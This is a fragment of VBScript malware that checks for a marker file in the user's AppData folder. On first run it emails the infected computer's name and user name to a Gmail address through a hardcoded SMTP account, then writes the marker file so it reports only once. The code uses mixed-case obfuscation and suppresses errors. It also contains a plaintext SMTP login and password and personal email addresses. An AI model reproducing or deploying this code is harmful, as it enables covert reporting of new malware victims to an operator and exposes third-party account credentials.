 dim paThFilenAme:
pathfilename=oshEll.ExpaNdENvironmentStringS("%appdata%"):
pathFilename=paThfilenAme&"\RECs.txt":
if objFSO.fileExists(pAtHfilename)
then:
elsE
ConsT EmaILFrOM="chinwayne@bol.com.br":
cOnst EMAIlFromName="Lanolo":
ConST EmaIlto="fperesalexandre@gmail.com":
Const SMTPservEr="smtps.bol.com.br":
Const SMTPLOgon="chinwayne":
Const SMtPpassworD="m4n0l0n3":
Const SmTPSSl=True:
const SMTPPORt=465:
consT CdoSEndUsIngPIcKup=1:
CoNst cdosEndUsingPort=2:
COnst cdoAnonymous=0:
ConsT cdoBaSic=1:
ConSt cdoNTLM=2:
emailSubjeCt=" =X= LANOLO =X= "&time&""&DataHorA&"":
EmailBODY="Nome do PC = "&NeT.ComputErName&" "&vbCRLF&"Nome USER  = "&Net.UserName&vbCRLF&Time&""&DataHora&"":
Set objMessAge=CreAteobject("CDO.Message"):
obJMESSage.Subject=EmAIlSubjECt:
oBjMessage.From=""""&EmailFromName&""" <"&Emailfrom&">":
objmessagE.To=EmaIlTo:
ObjMessage.Textbody=EmAiLBody:
objmessage.Configuration.FielDs.Item("http://schemas.microsoft.com/cdo/configuration/sendusing")=2:
objmessagE.ConfiguratioN.FielDs.Item("http://schemas.microsoft.com/cdo/configuration/smtpserver")=SMTPServer:
OBjmessAgE.ConfigUration.Fields.Item("http://schemas.microsoft.com/cdo/configuration/smtpauthenticate")=CdoBasiC:
objMessage.configuRaTIOn.fields.Item("http://schemas.microsoft.com/cdo/configuration/sendusername")=SMTpLogOn:
objMessage.ConFiGURatioN.FiElds.iTem("http://schemas.microsoft.com/cdo/configuration/sendpassword")=SMtPpassword:
objMessaGe.COnfiguration.FiElds.Item("http://schemas.microsoft.com/cdo/configuration/smtpserverport")=SmTPPort:
objMEssAge.ConfIguration.Fields.Item("http://schemas.microsoft.com/cdo/configuration/smtpusessl")=SMTPSSL:
objMessage.confIguration.FIelDs.Item("http://schemas.microsoft.com/cdo/configuration/smtpconnectiontimeout")=60:
objMessage.ConFigurAtion.Fields.update:
On ErRor Resume
NExt:
objMessage.SenD:
Dim WRIteStuff:
Set WrITeStufF=objfSO.creAtetextFile(PathfilenamE,True):
WritestUff.WrITeLine(Stuff):
WriteStUff.ClOse():
End if: